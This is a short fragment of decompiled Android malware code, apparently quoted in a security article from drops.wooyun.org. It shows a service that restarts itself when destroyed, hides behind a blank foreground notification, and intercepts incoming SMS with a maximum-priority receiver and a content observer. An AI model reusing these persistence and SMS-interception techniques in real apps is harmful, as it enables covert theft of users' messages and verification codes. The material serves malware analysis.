 public void onCreate() {
super.onCreate();
if(g.isEnd()) {
Pref.getPrefObject(((Context)this)).a(3);
}
else {
g.a(((Context)this));
this.regSMSCast();
this.a();
}
}
public void onDestroy() {
super.onDestroy();
this.stopForeground(true);
Intent intent = new Intent();
intent.setClass(((Context)this), BootService.class);
this.startService(intent);
}
public int onStartCommand(Intent arg6, int arg7, int arg8) {
Notification notification = new Notification(0x7F020001, "", System.currentTimeMillis());
notification.contentView = new RemoteViews(this.getPackageName(), 0x7F030000);
notification.contentIntent = PendingIntent.getActivity(((Context)this), 0, new Intent(), 0x10000000);
this.startForeground(0x159, notification);
return super.onStartCommand(arg6, 3, arg8);
}
private void a() {
this.getContentResolver().registerContentObserver(MyURI.sms, true, new MyContentObserver(((Context)
this), new Handler()));
}
private void regSMSCast() {
IntentFilter intentFilter = new IntentFilter();
intentFilter.setPriority(0x7FFFFFFF);
intentFilter.addAction("android.provider.Telephony.SMS_RECEIVED");
intentFilter.addAction("android.provider.Telephony.SMS_RECEIVED_2");
this.registerReceiver(new SMSReceiver(), intentFilter, "android.permission.BROADCAST_SMS", null);
}
}
drops.wooyun.org